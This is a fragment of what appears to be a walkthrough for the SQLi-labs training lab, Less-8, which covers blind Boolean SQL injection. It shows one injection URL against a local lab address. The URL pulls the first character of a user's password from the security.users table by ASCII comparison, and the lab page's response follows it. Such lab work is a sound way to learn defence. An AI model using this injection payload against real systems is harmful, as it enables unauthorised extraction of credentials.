 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select password FROM security.users limit 0,1),1,1))=68%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8